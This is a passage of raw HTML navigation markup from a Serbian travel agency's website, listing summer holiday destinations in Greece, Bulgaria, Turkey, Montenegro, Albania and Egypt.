id="menu-item-34490" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-34490 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-7 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/tasos-apartmani/"><span class="ubermenu-target-title ubermenu-target-text">Tasos, ostrvo</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-34490 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-34530" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34530 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/tasos-apartmani/limenas/"><span class="ubermenu-target-title ubermenu-target-text">Limenas</span></a></li><li id="menu-item-34531" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34531 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/tasos-apartmani/golden-beach/"><span class="ubermenu-target-title ubermenu-target-text">Golden beach</span></a></li><li id="menu-item-34532" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34532 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/tasos-apartmani/skala-potamia/"><span class="ubermenu-target-title ubermenu-target-text">Skala Potamia</span></a></li><li id="menu-item-34533" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34533 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/tasos-apartmani/potos/"><span class="ubermenu-target-title ubermenu-target-text">Potos</span></a></li><li id="menu-item-34534" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34534 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/tasos-apartmani/limenaria/"><span class="ubermenu-target-title ubermenu-target-text">Limenaria</span></a></li><li id="menu-item-34535" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34535 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/tasos-apartmani/skala-sotiros/"><span class="ubermenu-target-title ubermenu-target-text">Skala Sotiros</span></a></li></ul></li><li id="menu-item-34494" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-34494 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-7 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/evia-apartmani/"><span class="ubermenu-target-title ubermenu-target-text">Evia, ostrvo</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-34494 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-34550" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34550 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/evia-apartmani/pefki/"><span class="ubermenu-target-title ubermenu-target-text">Pefki</span></a></li><li id="menu-item-34551" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34551 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/evia-apartmani/edipsos/"><span class="ubermenu-target-title ubermenu-target-text">Edipsos</span></a></li><li id="menu-item-34552" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34552 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/evia-apartmani/neos-pirgos/"><span class="ubermenu-target-title ubermenu-target-text">Neos Pirgos</span></a></li></ul></li><li id="menu-item-36757" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-36757 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-7 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#"><span class="ubermenu-target-title ubermenu-target-text">Jonska obala</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-36757 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-36739" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-36739 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/krf-apartmani/"><span class="ubermenu-target-title ubermenu-target-text">Krf apartmani</span></a></li><li id="menu-item-36746" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-36746 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/lefkada-apartmani/"><span class="ubermenu-target-title ubermenu-target-text">Lefkada apartmani</span></a></li><li id="menu-item-79388" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-79388 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/astakos-apartmani/"><span class="ubermenu-target-title ubermenu-target-text">Astakos apartmani</span></a></li></ul></li><li id="menu-item-34496" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34496 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-7" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/kefalonia-apartmani/"><span class="ubermenu-target-title ubermenu-target-text">Kefalonia, ostrvo</span></a></li><li id="menu-item-36752" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-36752 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-7" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/zakintos-apartmani/"><span class="ubermenu-target-title ubermenu-target-text">Zakintos, ostrvo</span></a></li><li id="menu-item-36753" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-current-menu-item ubermenu-page_item ubermenu-page-item-3234 ubermenu-current_page_item ubermenu-item-36753 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-7" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/skiatos/"><span class="ubermenu-target-title ubermenu-target-text">Skiatos, ostrvo</span></a></li></ul></li><li id="menu-item-979" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-current-page-ancestor ubermenu-item-has-children ubermenu-item-979 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Letovanje</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-979 ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width ubermenu-autoclear" ><li id="menu-item-34827" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-34827 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/bugarska/"><span class="ubermenu-target-title ubermenu-target-text">Bugarska</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-34827 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-34831" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34831 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/bugarska/suncev-breg-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Sunčev Breg</span></a></li><li id="menu-item-34830" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34830 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/bugarska/nesebar-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Nesebar</span></a></li><li id="menu-item-34832" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34832 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/bugarska/pomorie-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Pomorie</span></a></li><li id="menu-item-34833" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34833 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/bugarska/sozopol-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Sozopol</span></a></li><li id="menu-item-34834" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34834 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/bugarska/kiten-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Kiten</span></a></li><li id="menu-item-34835" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34835 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/bugarska/albena-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Albena</span></a></li><li id="menu-item-34836" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34836 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/bugarska/elenite-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Elenite</span></a></li><li id="menu-item-34837" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34837 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/bugarska/zlatni-pjasci-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Zlatni Pjasci</span></a></li><li id="menu-item-34841" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34841 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/bugarska/sveti-konstantin-i-elena-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Sveti Konstantin i Elena</span></a></li><li id="menu-item-34838" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34838 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/bugarska/obzor-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Obzor</span></a></li><li id="menu-item-34839" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34839 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/bugarska/sveti-vlas-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Sveti Vlas</span></a></li><li id="menu-item-34840" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34840 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/bugarska/primorsko-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Primorsko</span></a></li></ul></li><li id="menu-item-980" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-980 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/turska/"><span class="ubermenu-target-title ubermenu-target-text">Turska</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-980 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-34843" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34843 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/turska/sarimsakli-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Sarimsakli</span></a></li><li id="menu-item-34844" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34844 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/turska/marmaris-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Marmaris</span></a></li><li id="menu-item-34845" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34845 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/turska/bodrum-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Bodrum</span></a></li><li id="menu-item-34846" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34846 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/turska/fetije-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Fetije</span></a></li><li id="menu-item-981" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-981 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/turska/kusadasi-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Kušadasi</span></a></li><li id="menu-item-34847" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34847 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/turska/antalija-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Antalija</span></a></li><li id="menu-item-34848" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34848 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/turska/kemer-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Kemer</span></a></li><li id="menu-item-34849" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34849 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/turska/alanja-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Alanja</span></a></li><li id="menu-item-34850" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34850 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/turska/side-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Side</span></a></li><li id="menu-item-34851" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34851 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/turska/belek-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Belek</span></a></li></ul></li><li id="menu-item-34889" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-34889 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/crna-gora/"><span class="ubermenu-target-title ubermenu-target-text">Crna Gora</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-34889 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-34890" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34890 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/crna-gora/dobre-vode-apartmani-i-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Dobre Vode</span></a></li><li id="menu-item-34891" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34891 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/crna-gora/ulcinj-apartmani-i-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Ulcinj</span></a></li><li id="menu-item-34892" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34892 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/crna-gora/susanj-apartmani-i-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Šušanj</span></a></li><li id="menu-item-34893" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34893 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/crna-gora/sutomore-apartmani-i-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Sutomore</span></a></li><li id="menu-item-34925" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34925 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/crna-gora/budva-apartmani-i-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Budva</span></a></li><li id="menu-item-34894" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34894 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/crna-gora/canj-apartmani-i-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Čanj</span></a></li><li id="menu-item-34923" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34923 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/crna-gora/becici-apartmani-i-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Bečići</span></a></li><li id="menu-item-34924" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34924 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/crna-gora/rafailovici-apartmani-i-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Rafailovići</span></a></li><li id="menu-item-34928" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34928 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/crna-gora/igalo-apartmani-i-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Igalo</span></a></li><li id="menu-item-34926" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34926 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/crna-gora/herceg-novi-apartmani-i-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Herceg Novi</span></a></li><li id="menu-item-34927" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34927 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/crna-gora/kotor-apartmani-i-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Kotor</span></a></li><li id="menu-item-91669" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-91669 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/crna-gora/tivat/"><span class="ubermenu-target-title ubermenu-target-text">Tivat</span></a></li><li id="menu-item-91671" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-91671 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/crna-gora/petrovac-apartmani-i-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Petrovac</span></a></li></ul></li><li id="menu-item-34929" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-34929 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/albanija/"><span class="ubermenu-target-title ubermenu-target-text">Albanija</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-34929 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-34934" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34934 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/albanija/saranda/"><span class="ubermenu-target-title ubermenu-target-text">Saranda</span></a></li><li id="menu-item-34930" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34930 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/albanija/drac/"><span class="ubermenu-target-title ubermenu-target-text">Drač</span></a></li><li id="menu-item-34932" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34932 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/albanija/valona/"><span class="ubermenu-target-title ubermenu-target-text">Valona</span></a></li><li id="menu-item-34933" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34933 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/albanija/ksamil/"><span class="ubermenu-target-title ubermenu-target-text">Ksamil</span></a></li></ul></li><li id="menu-item-34939" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-34939 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/egipat/"><span class="ubermenu-target-title ubermenu-target-text">Egipat</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-34939 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-34941" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34941 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/egipat/hurgada-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Hurgada</span></a></li><li id="menu-item-34940" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34940 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/egipat/el-gouna-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">El Gouna</span></a></li><li id="menu-item-34942" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34942 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" 